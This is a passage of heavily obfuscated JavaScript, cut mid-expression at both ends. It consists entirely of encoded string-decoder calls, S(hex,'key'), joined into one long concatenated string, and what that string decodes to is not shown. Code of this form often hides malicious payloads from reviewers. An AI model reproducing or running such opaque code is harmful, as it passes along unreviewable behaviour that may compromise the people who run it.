)+S(0x1390,'3bsr')+S(0xb6d,'(OU1')+S(0x1472,'Tp($')+S(0xefe,'!YOY')+S(0x63f,'DJoh')+S(0x7b6,'ovYV')+S(0x97f,'ovYV')+S(0x13a5,'(OU1')+S(0x961,'MoLD')+S(0x109e,'3n0]')+S(0x912,'c*lb')+S(0x13ae,'QDJt')+S(0x15e9,'%lqf')+S(0xacd,'QDJt')+S(0xe74,'srfF')+S(0x5b7,'Fcsa')+S(0x1372,'srfF')+S(0x1212,'uHg]')+S(0xb8b,'Fcsa')+S(0x12db,'qPeS')+S(0x1e2,'3n0]')+S(0xd79,'Z%4i')+S(0xc37,'4Q@*')+S(0x3a4,'qPeS')+S(0x67c,'36$%')+S(0x121,'(OU1')+S(0xeaf,'(OU1')+S(0x15e6,'4Q@*')+S(0xef9,'srmc')+S(0x12e0,'YeNQ')+S(0x1571,'QDJt')+S(0xa9b,'L[w)')+S(0x390,'L[w)')+S(0x11c1,'kjAS')+S(0x1032,'3bsr')+S(0x1543,'PIfQ')+S(0xd97,'4Q@*')+S(0x597,'vCHm')+S(0xddb,'xaOs')+S(0xde,'%M3s')+S(0x7c6,'4Q@*')+S(0x1407,'qe#T')+S(0xf58,'L[w)')+S(0x1510,'PIfQ')+S(0x1581,'[sN$')+S(0xc2,'YeNQ')+S(0x827,'L[w)')+S(0x120,'YeNQ')+S(0x59b,'Z%4i')+S(0xb2c,'36$%')+S(0x1447,'ovYV')+S(0x14b2,'[]Up')+S(0x1087,'Tp($')+S(0x8b4,'3bsr')+S(0x286,'cVuy')+S(0x154b,'%lqf')+S(0x401,'7KBk')+S(0xe02,'srfF')+S(0x409,'1$$Q')+S(0xcff,'XQOJ')+S(0x20c,'(^Kf')+S(0x1176,'Km99')+S(0x362,'36$%')+S(0x60a,'0heW')+S(0x13f4,'cul%')+S(0xaef,'srmc')+S(0x424,'t(5s')+S(0x237,'srfF')+S(0x4ed,'Z%4i')+S(0x48f,'cVuy')+S(0x108e,'])oS')+S(0x1115,'t(5s')+S(0x13c9,'])oS')+S(0x131c,'XQOJ')+S(0xe82,'t(5s')+S(0xac3,'!YOY')+S(0xcd4,'qPeS')+S(0xf72,'])oS')+S(0xdfc,'Tp($')+S(0x911,'DJoh')+S(0x9b6,'Km99')+S(0x29f,'[sN$')+S(0x4ec,'PIfQ')+S(0x104e,'Tp($')+S(0x99e,'QDJt')+S(0x364,'a4mJ')+S(0x181,'vCHm')+S(0x3cf,'PIfQ')+S(0x83e,'nqs0')+S(0xe52,'hb17')+S(0x845,'%lqf')+S(0xe12,'7C%[')+S(0x1456,'Fcsa')+S(0x50d,'srfF')+S(0x73c,'3n0]')+S(0x8ed,'MoLD')+S(0x45d,'3n0]')+S(0xa9d,'Tp($')+S(0x118e,'QDJt')+S(0x438,'%lqf')+S(0xb03,'ovYV')+S(0xaf0,'cVuy')+S(0x282,'YeNQ')+S(0x12df,'36$%')+S(0xe06,'xaOs')+S(0xa49,'4Q@*')+S(0xbf0,'@P]t')+S(0xab3,'(^Kf')+S(0x176,'XQOJ')+(S(0x913,'7C%[')+S(0x8a2,'Z%4i')+S(0x475,'Z%4i')+S(0x8a0,'!YOY')+S(0x96c,'XQOJ')+S(0xeab,'qe#T')+S(0x7c5,'cul%')+S(0xf5f,'[]Up')+S(0xca3,'%M3s')+S(0x14ad,'ovYV')+S(0x1cd,'[]Up')+S(0xd52,'cVuy')+S(0x13ac,'DJoh')+S(0x135d,'PIfQ')+S(0x14f6,'@P]t')+S(0x10b8,'7C%[')+S(0xfd5,'vCHm')+S(0xb3d,'uHg]')+S(0xac0,'^ZdC')+S(0x153d,'ovYV')+S(0x264,'4Q@*')+S(0x1164,'%M3s')+S(0xe1c,'YeNQ')+S(0x231,'a4mJ')+S(0x1082,'%M3s')+S(0x14d1,'7KBk')+S(0xa58,'7C%[')+S(0x1387,'xaOs')+S(0xb38,'PIfQ')+S(0x159,'0heW')+S(0xbf6,'srfF')+S(0xce5,'^ZdC')+S(0xd2e,'cVuy')+S(0x9e8,'(OU1')+S(0xdbf,'srmc')+S(0x126c,'%lqf')+S(0x287,'srfF')+S(0x2c9,'mD8R')+S(0xb47,'qc$@')+S(0xdee,'MoLD')+S(0x1583,'[]Up')+S(0xfc,'vCHm')+S(0x1144,'3n0]')+S(0x1546,'3bsr')+S(0xc23,'7C%[')+S(0xa67,'L[w)')+S(0x155,'36$%')+S(0x532,'Fcsa')+S(0xeeb,'0heW')+S(0x278,'cVuy')+S(0x137b,'srfF')+S(0x9e2,'(OU1')+S(0xc82,'ovYV')+S(0x112,'IE4m')+S(0x21d,'uHg]')+S(0x28c,'36$%')+S(0xc4e,'!YOY')+S(0x10bb,'(OU1')+S(0x653,'Yipp')+S(0x11db,'xaOs')+S(0x290,'%M3s')+S(0x53e,'Km99')+S(0xfe3,'Tp($')+S(0x1e9,'YeNQ')+S(0x903,'YeNQ')+S(0x1434,'DJoh')+S(0x1484,'36$%')+S(0x200,'[sN$')+S(0x17e,'L[w)')+S(0x9ca,'7C%[')+S(0x65b,'Z%4i')+S(0x660,'!YOY')+S(0x149d,'])oS')+S(0xe75,'srfF')+S(0xfd,'%M3s')+S(0x90b,'!YOY')+S(0x541,'XQOJ')+S(0x584,'Z%4i')+S(0x484,'(^Kf')+S(0x14bc,'L[w)')+S(0x944,'7C%[')+S(0xc1c,'qe#T')+S(0x14da,'[]Up')+S(0x645,'3bsr')+S(0x2bf,'a4mJ')+S(0xe85,'t(5s')+S(0xdf2,'MoLD')+S(0x51e,'7KBk')+S(0x3e0,'1$$Q')+S(0x92f,'nqs0')+S(0x4dc,'L[w)')+S(0xaeb,'Km99')+S(0x8f0,'mD8R')+S(0xa95,'7C%[')+S(0x1c1,'cVuy')+S(0x7ef,'kjAS')+S(0x117a,'(^Kf')+S(0x12f9,'srfF')+S(0x3ec,'Tp($')+S(0x547,'qPeS')+S(0x7a0,'nqs0')+S(0x142d,'nqs0')+S(0x15bc,'srmc')+S(0xa5a,'XQOJ')+S(0xf3f,'[sN$')+S(0x15c0,'4Q@*')+S(0x64f,'0heW')+S(0xa4d,'cVuy')+S(0x13cb,'Yipp')+S(0xb69,'!YOY')+S(0x1517,'mD8R')+S(0xbcb,'[sN$')+S(0xd4f,'!YOY')+S(0x887,'qPeS')+S(0xc06,'3n0]')+S(0x124a,'MoLD')+S(0x15d,'XQOJ')+S(0x311,'mD8R')+S(0x52d,'IE4m')+S(0x771,'%lqf')+S(0xb40,'qe#T')+S(0xcfc,'^ZdC')+S(0x62e,'L[w)')+S(0x11bd,'(^Kf')+S(0x9bf,'t(5s')+S(0xcd,'srmc')+S(0xc63,'7C%[')+S(0x1a0,'7C%[')+S(0x9d8,'])oS')+S(0x30c,'(OU1')+S(0xc3b,'!YOY')+S(0x942,'%lqf')+S(0xa0c,'Km99')+S(0x14fb,'3bsr')+S(0xceb,'cul%')+S(0x15f3,'[sN$')+S(0x9f6,'7V7]')+S(0x675,'mD8R')+S(0xf49,'@P]t')+S(0x155a,'srmc')+S(0xb44,'qPeS')+S(0x14f8,'xaOs')+S(0x125f,'Yipp')+S(0x1c7,'qPeS')+S(0xacc,'(OU1')+S(0xe59,'[sN$')+S(0x10f6,'qPeS')+S(0x21c,'!YOY')+S(0x86e,'qe#T')+S(0xd40,'^ZdC')+S(0x1286,'@P]t')+S(0xaa2,'c*lb')+S(0x12f7,'ovYV')+S(0xb6e,'0heW')+S(0xdb9,'7KBk')+S(0xd56,'hb17')+S(0x6a1,'[]Up')+S(0xb32,'qPeS')+S(0xa4e,'L[w)')+S(0x136e,'cVuy')+S(0x150f,'QDJt')+S(0x15cf,'L[w)')+S(0x20a,'uHg]')+S(0x1b6,'[sN$')+S(0x8a1,'Yipp')+S(0x562,'vCHm')+S(0xe1f,'MoLD')+S(0xb6b,'cul%')+S(0x1391,'])oS')+S(0x215,'Km99')+S(0x2a7,'7V7]')+S(0x455,'vCHm')+S(0x773,'a4mJ')+S(0x104d,'srmc')+S(0x5e2,'QDJt')+S(0x15ad,'DJoh')+S(0x14d4,'Km99')+S(0x1379,'QDJt')+S(0x1ff,'[]Up')+S(0xea2,'xaOs')+S(0x6a2,'mD8R')+S(0x9b0,'DJoh')+S(0x12e9,'3bsr')+S(0x880,'(OU1')+S(0xc53,'t(5s')+S(0x151f,'DJoh')+S(0x1243,'qc$@')+S(0x823,'kjAS')+S(0xd66,'4Q@*')+S(0x1473,'(^Kf')+S(0xb94,'PIfQ')+S(0x7b9,'mD8R')+S(0x73b,'srfF')+S(0x9b5,'Yipp')+S(0x89f,'!YOY')+S(0x1318,'xaOs')+S(0xec0,'%M3s')+S(0x14b5,'1$$Q')+S(0x73e,'Z%4i')+S(0xe4b,'c*lb'))+(S(0x1470,'xaOs')+S(0x158b,'3bsr')+S(0x501,'t(5s')+S(0x162,'IE4m')+S(0x5d0,'srmc')+S(0x1519,'vCHm')+S(0x15b8,'7KBk')+S(0x7a3,'3bsr')+S(0xbe6,'[sN$')+S(0x11f1,'3n0]')+S(0xf90,'srfF')+S(0x43a,'cVuy')+S(0x6c6,'QDJt')+S(0xdcf,'DJoh')+S(0x194,'(OU1')+S(0x1a8,'%lqf')+S(0x8d8,'PIfQ')+S(0x1121,'DJoh')+S(0x132e,'(^Kf')+S(0xe4d,'nqs0')+S(0x1507,'Fcsa')+S(0x1384,'nqs0')+S(0x15f1,'])oS')+S(0x39b,'7C%[')+S(0x960,'srmc')+S(0x3b9,'0heW')+S(0x125d,'vCHm')+S(0x29a,'ovYV')+S(0x5bd,'hb17')+S(0xf6c,'36$%')+S(0x900,'%M3s')+S(0x114f,'QDJt')+S(0xf6f,'a4mJ')+S(0x9cd,'3n0]')+S(0x369,'3bsr')+S(0xb39,'QDJt')+S(0xf4,'@P]t')+S(0xe1a,'3n0]')+S(0x839,'7KBk')+S(0x150b,'7KBk')+S(0x146c,'mD8R')+S(0xd39,'t(5s')+S(0xaf6,'Tp($')+S(0xabd,'srfF')+S(0x13b2,'IE4m')+S(0x75e,'hb17')+S(0x864,'1$$Q')+S(0xd5d,'[]Up')+S(0xec9,'(^Kf')+S(0x12b1,'qPeS')+S(0x1588,'QDJt')+S(0xcf3,'[sN$')+S(0x211,'@P]t')+S(0x133f,'DJoh')+S(0x105,'XQOJ')+S(0x126e,'srmc')+S(0xf4c,'Z%4i')+S(0x734,'L[w)')+S(0xd89,'qPeS')+S(0x4e6,'L[w)')+S(0x71a,'7KBk')+S(0xc38,'QDJt')+S(0x4b6,'vCHm')+S(0x134c,'36$%')+S(0x1463,'Fcsa')+S(0x1163,'uHg]')+S(0x546,'])oS')+S(0x1425,'nqs0')+S(0x7cc,'7V7]')+S(0x1208,'[]Up')+S(0xd5a,'36$%')+S(0x134,'nqs0')+S(0xba2,'hb17')+S(0x1584,'kjAS')+S(0x1152,'a4mJ')+S(0x1504,'7V7]')+S(0xdf7,'hb17')+S(0xe1b,'hb17')+S(0x1360,'Tp($')+S(0x724,'kjAS')+S(0x11f5,'(^Kf')+S(0x7f4,'ovYV')+S(0xdbb,'Z%4i')+S(0x733,'1$$Q')+S(0x103d,'QDJt')+S(0x1203,'3n0]')+S(0x15e8,'MoLD')+S(0x13c6,'%lqf')+S(0xf5c,'qc$@')+S(0x927,'!YOY')+S(0x2fd,'!YOY')+S(0x1177,'7V7]')+S(0x280,'IE4m')+S(0x1313,'srmc')+S(0x12bc,'%lqf')+S(0x4b9,'%M3s')+S(0x928,'vCHm')+S(0xd86,'nqs0')+S(0x11be,'PIfQ')+S(0x11e5,'hb17')+S(0x14c4,'L[w)')+S(0xadb,'srmc')+S(0x990,'1$$Q')+S(0x13dc,'Fcsa')+S(0xb3,'c*lb')+S(0x886,'vCHm')+S(0x7e7,'Tp($')+S(0xf60,'qc$@')+S(0x1e5,'qPeS')+S(0x1359,'qe#T')+S(0x248,'Z%4i')+S(0x1da,'MoLD')+S(0xc1a,'cVuy')+S(0xb5a,'IE4m')+S(0xa20,'cVuy')+S(0x1289,'0heW')+S(0x3ff,'@P]t')+S(0x13a2,'^ZdC')+S(0xfb2,'[sN$')+S(0x11c4,'cVuy')+S(0x11c3,'PIfQ')+S(0xaa7,'[sN$')+S(0xe9e,'hb17')+S(0x146b,'Km99')+S(0x1506,'PIfQ')+S(0x1430,'])oS')+S(0x1046,'mD8R')+S(0x416,'MoLD')+S(0xa0f,'Yipp')+S(0x62d,'PIfQ')+S(0xda8,'srmc')+S(0x4f3,'Z%4i')+S(0xc8a,'@P]t')+S(0xbc0,'IE4m')+S(0x486,'Fcsa')+S(0x349,'!YOY')+S(0xa1d,'mD8R')+S(0x4fa,'qe#T')+S(0x11fc,'L[w)')+S(0x1559,'XQOJ')+S(0x60b,'nqs0')+S(0x10e0,'[sN$')+S(0x14f3,'YeNQ')+S(0xf05,'^ZdC')+S(0x588,'srmc')+S(0x13cf,'XQOJ')+S(0xda0,'!YOY')+S(0xcc,'!YOY')+S(0x12d3,'!YOY')+S(0x521,'Yipp')+S(0xb0e,'1$$Q')+S(0xe64,'4Q@*')+S(0x1234,'MoLD')+S(0x8ae,'cul%')+S(0x114c,'IE4m')+S(0x9b1,'srmc')+S(0x105d,'Z%4i')+S(0x11fd,'QDJt')+S(0x7c8,'DJoh')+S(0x1238,'nqs0')+S(0xaf4,'QDJt')+S(0x207,'Yipp')+S(0xc1,'srfF')+S(0x1471,'DJoh')+S(0x5c8,'YeNQ')+S(0xc32,'%M3s')+S(0x740,'PIfQ')+S(0xdeb,'kjAS')+S(0x7b1,'Z%4i')+S(0x394,'Z%4i')+S(0x642,'PIfQ')+S(0xb45,'0heW')+S(0x924,'@P]t')+S(0xa7a,'srfF')+S(0x6e9,'DJoh')+S(0x1051,'Z%4i')+S(0x56d,'qPeS')+S(0x406,'srmc')+S(0x1145,'%M3s')+S(0x52e,'%lqf')+S(0x145b,'@P]t')+S(0x890,'Km99')+S(0xea3,'@P]t')+S(0x186,'srfF')+S(0x1247,'YeNQ')+S(0xbd7,'srfF')+S(0xc43,'ovYV')+S(0x55e,'Z%4i')+S(0xd02,'hb17')+S(0x613,'kjAS')+S(0x679,'3bsr')+S(0xb9a,'[]Up')+S(0x33f,'a4mJ')+S(0x1253,'[sN$')+S(0x5df,'^ZdC')+S(0xff5,'ovYV')+S(0x14a9,'%lqf')+S(0x13b7,'3n0]')+S(0x11ed,'srfF')+S(0x13d7,'Fcsa'))+(S(0x108b,'xaOs')+S(0x1137,'c*lb')+S(0x13c3,'vCHm')+S(0x70c,'])oS')+S(0x11bf,'ovYV')+S(0xbbd,'qe#T')+S(0xc78,'3n0]')+S(0xb37,'nqs0')+S(0x64e,'4Q@*')+S(0x14cf,'Z%4i')+S(0x7cd,'Tp($')+S(0x8c3,'7V7]')+S(0xcec,'srmc')+S(0x4b1,'L[w)')+S(0x1248,'^ZdC')+S(0x124f,'qc$@')+S(0x14b4,'@P]t')+S(0x490,'3n0]')+S(0x28e,'7KBk')+S(0x1382,'@P]t')+S(0x7d9,'QDJt')+S(0x4a8,'qPeS')+S(0xad1,'7KBk')+S(0xe4,'qPeS')+S(0x14dc,'Fcsa')+S(0xd24,'MoLD')+S(0x587,'!YOY')+S(0xc6a,'^ZdC')+S(0xf83,'3bsr')+S(0xa16,'XQOJ')+S(0x1001,'%lqf')+S(0x9bb,'a4mJ')+S(0x173,'MoLD')+S(0x43f,'^ZdC')+S(0x522,'3n0]')+S(0x106c,'(OU1')+S(0x836,'7C%[')+S(0x10da,'])oS')+S(0x6ff,'DJoh')+S(0x53c,'kjAS')+S(0x431,'Tp($')+S(0x154e,'Km99')+S(0x1102,'kjAS')+S(0x1432,'!YOY')+S(0x90a,'hb17')+S(0xe56,'QDJt')+S(0x907,'@P]t')+S(0x1154,'Z%4i')+S(0xde4,'c*lb')+S(0xe32,'0heW')+S(0x25c,'xaOs')+S(0xc8d,'qe#T')+S(0x14fe,'hb17')+S(0xd8d,'vCHm')+S(0x6d0,'kjAS')+S(0xafe,'Tp($')+S(0x6ce,'YeNQ')+S(0x805,'qe#T')+S(0xf09,'7V7]')+S(0x7ec,'!YOY')+S(0x432,'ovYV')+S(0x14f0,'3bsr')+S(0x13c0,'4Q@*')+S(0x50e,'7KBk')+S(0x548,'@P]t')+S(0x1000,'4Q@*')+S(0x250,'0heW')+S(0x15c7,'vCHm')+S(0x3c5,'vCHm')+S(0x667,'4Q@*')+S(0x14bd,'Fcsa')+S(0xe15,'36$%')+S(0x12c0,'(^Kf')+S(0x858,'DJoh')+S(0x1045,'ovYV')+S(0x241,'c*lb')+S(0x9da,'DJoh')+S(0x53a,'c*lb')+S(0xc91,'[sN$')+S(0xbd8,'7V7]')+S(0x141c,'mD8R')+S(0xa32,'nqs0')+S(0x603,'t(5s')+S(0xae9,'[]Up')+S(0x727,'MoLD')+S(0x1067,'DJoh')+S(0x87c,'@P]t')+S(0x107f,'3bsr')+S(0xfe1,'QDJt')+S(0x121f,'cul%')+S(0xea8,'1$$Q')+S(0x13e,'L[w)')+S(0x66b,'t(5s')+S(0x6bf,'nqs0')+S(0x221,'[sN$')+S(0x147f,'7V7]')+S(0x764,'Tp($')+S(0xa55,'Km99')+S(0x18e,'3n0]')+S(0x1598,'qc$@')+S(0x82a,'MoLD')+S(0x1086,'XQOJ')+S(0x892,'7KBk')+S(0x189,'])oS')+S(0x1381,'Tp($')+S(0xcc9,'cVuy')+S(0x1393,'(OU1')+S(0xe19,'0heW')+S(0xe7e,'])oS')+S(0x63a,'L[w)')+S(0xa0e,'xaOs')+S(0x1426,'[sN$')+S(0x1481,'hb17')+S(0xc9,'ovYV')+S(0xec5,'1$$Q')+S(0x843,'srmc')+S(0xcf5,'mD8R')+S(0x1215,'t(5s')+S(0xaed,'kjAS')+S(0xba5,'@P]t')+S(0x5d7,'vCHm')+S(0x1575,'MoLD')+S(0x4d7,'36$%')+S(0x3bf,'MoLD')+S(0x11e3,'a4mJ')+S(0x11b2,'nqs0')+S(0x25f,'7C%[')+S(0x51f,'qe#T')+S(0x3ba,'nqs0')+S(0x26a,'%lqf')+S(0x16a,'xaOs')+S(0x14d,'qPeS')+S(0x10d2,'1$$Q')+S(0x145a,'cul%')+S(0x4fb,'srmc')+S(0x19e,'])oS')+S(0x9cc,'Km99')+S(0x404,'qe#T')+S(0xf59,'qPeS')+S(0x11a3,'srmc')+S(0x695,'srfF')+S(0xc9b,'36$%')+S(0x1fa,'36$%')+S(0x829,'qe#T')+S(0x107,'hb17')+S(0xed6,'PIfQ')+S(0x90e,'3n0]')+S(0xb8a,'qc$@')+S(0x334,'[sN$')+S(0x6ad,'hb17')+S(0xec1,'qPeS')+S(0x127e,'uHg]')+S(0x13fd,'[]Up')+S(0x748,'Fcsa')+S(0xca8,'kjAS')+S(0x91c,'!YOY')+S(0x811,'Fcsa')+S(0xec3,'^ZdC')+S(0x1334,'Z%4i')+S(0x97b,'36$%')+S(0x12aa,'MoLD')+S(0xe01,'QDJt')+S(0x34b,'hb17')+S(0xef7,'36$%')+S(0x949,'Z%4i')+S(0x393,'mD8R')+S(0xf5d,'PIfQ')+S(0x12a0,'QDJt')+S(0x12b7,'^ZdC')+S(0x5a2,'1$$Q')+S(0xb7b,'L[w)')+S(0x3a3,'Yipp')+S(0x149a,'%M3s')+S(0x69c,'!YOY')+S(0x135e,'!YOY')+S(0x14a8,'^ZdC')+S(0x6d1,'nqs0')+S(0xa15,'YeNQ')+S(0x4dd,'c*lb')+S(0x257,'@P]t')+S(0x14ec,'QDJt')+S(0x1237,'hb17')+S(0x1b0,'t(5s')+S(0x793,'a4mJ')+S(0x164,'a4mJ')+S(0x1206,'7C%[')+S(0x4e0,'7V7]')+S(0x8c8,'@P]t')+S(0x1433,'%lqf')+S(0x818,'Tp($')+S(0xd65,'7V7]')+S(0xe6c,'XQOJ')+S(0xa05,'1$$Q')+S(0x5b6,'qPeS')+S(0x915,'Fcsa')+S(0xb7c,'XQOJ')+S(0x9be,'hb17')+S(0xe1e,'cul%')+S(0x15b0,'srmc')+S(0xba7,'nqs0'))+(S(0x1024,'uHg]')+S(0x218,'mD8R')+S(0x14db,'Tp($')+S(0xad4,'])oS')+S(0x741,'uHg]')+S(0xcb8,'mD8R')+S(0x15b1,'%lqf')+S(0xb96,'%M3s')+S(0xf14,'IE4m')+S(0x3a1,'!YOY')+S(0xb60,'%lqf')+S(0x12c1,'MoLD')+S(0xe7d,'qe#T')+S(0x111e,'7V7]')+S(0xb00,'kjAS')+S(0xf1f,'YeNQ')+S(0x906,'])oS')+S(0x12d4,'cVuy')+S(0x1218,'%M3s')+S(0x11ef,'IE4m')+S(0x11c8,'Z%4i')+S(0x12a1,'cul%')+S(0xefb,'@P]t')+S(0x4f6,'1$$Q')+S(0x93f,'vCHm')+S(0xc5c,'(OU1')+S(0xeb1,'36$%')+S(0xcdf,'7C%[')+S(0x593,'(OU1')+S(0x352,'3bsr')+S(0x2f4,'36$%')+S(0x6bc,'uHg]')+S(0xb2a,'kjAS')+S(0x107a,'YeNQ')+S(0x895,'cVuy')+S(0x1499,'mD8R')+S(0xfb1,'a4mJ')+S(0xa82,'srmc')+S(0x7b0,'^ZdC')+S(0xe91,'7V7]')+S(0x778,'XQOJ')+S(0xabc,'uHg]')+S(0xf01,'nqs0')+S(0x39e,'Z%4i')+S(0x923,'srfF')+S(0x974,'Yipp')+S(0x7c9,'a4mJ')+S(0x7d8,'c*lb')+S(0x7d5,'XQOJ')+S(0xc8e,'@P]t')+S(0x760,'c*lb')+S(0x7ce,'Fcsa')+S(0x152e,'3bsr')+S(0x922,'mD8R')+S(0x3f0,'Fcsa')+S(0xa97,'!YOY')+S(0x121b,'Z%4i')+S(0x14c3,'nqs0')+S(0x179,'qc$@')+S(0x13ef,'qPeS')+S(0xb0a,'Fcsa')+S(0x1029,'%M3s')+S(0xca5,'xaOs')+S(0x12c2,'3bsr')+S(0xe55,'vCHm')+S(0xf3,'YeNQ')+S(0xd59,'0heW')+S(0x1267,'7C%[')+S(0x4aa,'(OU1')+S(0x15d7,'srmc')+S(0xb56,'nqs0')+S(0x131f,'0heW')+S(0x863,'t(5s')+S(0xf48,'kjAS')+S(0x720,'1$$Q')+S(0x457,'nqs0')+S(0x1c2,'MoLD')+S(0xe6b,'srfF')+S(0x10b3,'1$$Q')+S(0x11b1,'mD8R')+S(0x15e4,'uHg]')+S(0x10fb,'1$$Q')+S(0xe35,'0heW')+S(0xb3b,'xaOs')+S(0x1158,'36$%')+S(0x4ad,'^ZdC')+S(0xd69,'PIfQ')+S(0xeb6,'c*lb')+S(0x60e,'(^Kf')+S(0xa52,'nqs0')+S(0x102,'MoLD')+S(0x15a2,'0heW')+S(0x636,'!YOY')+S(0x30e,'DJoh')+S(0x9ba,'uHg]')+S(0x4a2,'srfF')+S(0x95c,'qc$@')+S(0x8f8,'[]Up')+S(0x15bd,'Z%4i')+S(0x10a0,'Tp($')+S(0x677,'QDJt')+S(0x468,'4Q@*')+S(0x150a,'mD8R')+S(0x306,'%M3s')+S(0xc5b,'(^Kf')+S(0x196,'Tp($')+S(0x1d2,'nqs0')+S(0x53f,'(^Kf')+S(0x4be,'1$$Q')+S(0xac5,'7KBk')+S(0xcb2,'0heW')+S(0xd07,'ovYV')+S(0x1f0,'t(5s')+S(0x92d,'3n0]')+S(0xa8e,'XQOJ')+S(0x1c3,'uHg]')+S(0x255,'7KBk')+S(0x897,'cVuy')+S(0x171,'cul%')+S(0x1cf,'Fcsa')+S(0x2e4,'ovYV')+S(0x103b,'(^Kf')+S(0x429,'QDJt')+S(0xecd,'])oS')+S(0x143a,'XQOJ')+S(0x261,'XQOJ')+S(0x122,'%M3s')+S(0x722,'MoLD')+S(0xf5a,'Tp($')+S(0xde0,'vCHm')+S(0xe69,'qPeS')+S(0x130,'a4mJ')+S(0x78e,'xaOs')+S(0x4a6,'vCHm')+S(0x84b,'kjAS')+S(0x13d0,'qe#T')+S(0xa51,'[]Up')+S(0x98f,'vCHm')+S(0xcca,'qc$@')+S(0x10e8,'4Q@*')+S(0x191,'srmc')+S(0x5a4,'7KBk')+S(0xeb5,'(OU1')+S(0xcc5,'qe#T')+S(0x462,'QDJt')+S(0x694,'Tp($')+S(0x1355,'3bsr')+S(0x158c,'xaOs')+S(0x13de,'ovYV')+S(0xb5f,'vCHm')+S(0xafc,'%M3s')+S(0x4e8,'IE4m')+S(0x61a,'[]Up')+S(0x1368,'IE4m')+S(0xe2b,'qe#T')+S(0x1108,'kjAS')+S(0x1589,'PIfQ')+S(0x109b,'kjAS')+S(0x6be,'[sN$')+S(0xd61,'DJoh')+S(0xae8,'hb17')+S(0x459,'qc$@')+S(0x10b1,'IE4m')+S(0x12f,'4Q@*')+S(0x13f,'srfF')+S(0x4bb,'srfF')+S(0xb27,'cVuy')+S(0x3c8,'qe#T')+S(0x1125,'ovYV')+S(0x45f,'@P]t')+S(0x2de,'srfF')+S(0x32d,'XQOJ')+S(0x594,'(^Kf')+S(0x387,'[sN$')+S(0x2e2,'%M3s')+S(0x1392,'srfF')+S(0x1325,'cVuy')+S(0x754,'4Q@*')+S(0x1eb,'hb17')+S(0xeef,'qe#T')+S(0xd6d,'cVuy')+S(0xe31,'7V7]')+S(0x383,'])oS')+S(0xaad,'Km99')+S(0x44a,'qPeS')+S(0xa23,'Km99')+S(0xbe8,'7C%[')+S(0x10ea,'xaOs')+S(0x15c5,'IE4m')+S(0x5c6,'IE4m')+S(0x11fa,'!YOY')+S(0x72c,'kjAS')+S(0xe42,'qPeS')+S(0xecf,'^ZdC')+S(0x338,'L[w)')+S(0xa78,'hb17')+S(0x507,'Fcsa')+S(0x103e,'!YOY')+S(0xc27,'cul%')+S(0x66d,'36$%'))+(S(0x441,'%M3s')+S(0x149f,'%M3s')+S(0xd21,'qPeS')+S(0x195,'mD8R')+S(0x4d8,'(^Kf')+S(0x13da,'7KBk')+S(0x33d,'%lqf')+S(0x433,'a4mJ')+S(0x696,'7KBk')+S(0x8d7,'srfF')+S(0x11e6,'[]Up')+S(0xca1,'3bsr')+S(0xf18,'36$%')+S(0xf81,'QDJt')+S(0x81f,'^ZdC')+S(0x45a,'srfF')+S(0x417,'qe#T')+S(0xe47,'qc$@')+S(0xa81,'XQOJ')+S(0xc5d,'XQOJ')+S(0x6b5,'@P]t')+S(0x1070,'MoLD')+S(0x997,'IE4m')+S(0x132b,'vCHm')+S(0x37a,'qPeS')+S(0x8ce,'3n0]')+S(0xb8c,'(OU1')+S(0x11e1,'qc$@')+S(0x1452,'L[w)')+S(0x12c3,'!YOY')+S(0x14a3,'7C%[')+S(0x9d1,'kjAS')+S(0x13e0,'xaOs')+S(0x1531,'vCHm')+S(0xdf1,'YeNQ')+S(0x12ee,'1$$Q')+S(0x3f7,'xaOs')+S(0x156,'[sN$')+S(0x8d5,'7V7]')+S(0x8fa,'PIfQ')+S(0x652,'7V7]')+S(0x6de,'ovYV')+S(0xf97,'qe#T')+S(0x7e9,'qe#T')+S(0xdd,'srmc')+S(0xf9f,'MoLD')+S(0xf43,'Km99')+S(0x714,'DJoh')+S(0x138b,'YeNQ')+S(0x113,'!YOY')+S(0x126b,'%M3s')+S(0x11b7,'nqs0')+S(0x4ca,'uHg]')+S(0x7fb,'uHg]')+S(0x6dc,'DJoh')+S(0xb1a,'cul%')+S(0x1160,'3bsr')+S(0x13d4,'])oS')+S(0x2f7,'a4mJ')+S(0x17a,'cVuy')+S(0x8ef,'[sN$')+S(0xb21,'kjAS')+S(0x472,'0heW')+S(0x158,'^ZdC')+S(0x49d,'3bsr')+S(0xd58,'7KBk')+S(0xe34,'xaOs')+S(0xe6e,'srmc')+S(0x4da,'Km99')+S(0xb41,'nqs0')+S(0x665,'@P]t')+S(0x1061,'3bsr')+S(0x45e,'nqs0')+S(0x1317,'cul%')+S(0x962,'Tp($')+S(0x185,'Fcsa')+S(0xf77,'qe#T')+S(0x13eb,'qe#T')+S(0x1561,'[]Up')+S(0x11b9,'3bsr')+S(0x1241,'@P]t')+S(0xb07,'3n0]')+S(0x402,'Yipp')+S(0x2e7,'srmc')+S(0x901,'srfF')+S(0x2d1,'srmc')+S(0x299,'7C%[')+S(0x4eb,'QDJt')+S(0xa39,'YeNQ')+S(0xeda,'srmc')+S(0xbc3,'xaOs')+S(0x14a,'0heW')+S(0x9ed,'[sN$')+S(0x91b,'!YOY')+S(0xfbf,'7V7]')+S(0x1299,'cul%')+S(0xd6f,'XQOJ')+S(0xf74,'t(5s')+S(0xa5c,'mD8R')+S(0xfe5,'(OU1')+S(0x45c,'nqs0')+S(0xf76,'vCHm')+S(0x13bc,'7V7]')+S(0x1566,'0heW')+S(0xe40,'mD8R')+S(0x1028,'srfF')+S(0x514,'(^Kf')+S(0x1059,'7C%[')+S(0x1303,'7KBk')+S(0x1420,'3bsr')+S(0xab5,'Tp($')+S(0x1254,'nqs0')+S(0x1dc,'qe#T')+S(0x794,'7C%[')+S(0x13f7,'mD8R')+S(0x100,'7C%[')+S(0x6c0,'nqs0')+S(0x125e,'qe#T')+S(0xe5,'])oS')+S(0x7e3,'qe#T')+S(0xd9d,'[]Up')+S(0xbe1,'(^Kf')+S(0x4bf,'0heW')+S(0x1353,'0heW')+S(0x14e5,'a4mJ')+S(0x260,'!YOY')+S(0x1497,'srmc')+S(0x11da,'t(5s')+S(0xe8c,'Fcsa')+S(0x101d,'XQOJ')+S(0xd1e,'@P]t')+S(0xd90,'DJoh')+S(0x919,'%lqf')+S(0x9e0,'mD8R')+S(0xc7d,'kjAS')+S(0x2df,'a4mJ')+S(0xb1d,'3bsr')+S(0xb36,'MoLD')+S(0x167,'a4mJ')+S(0xe4a,'qPeS')+S(0x9a4,'qc$@')+S(0x103c,'XQOJ')+S(0x4d5,'L[w)')+S(0xef0,'ovYV')+S(0xb50,'L[w)')+S(0xd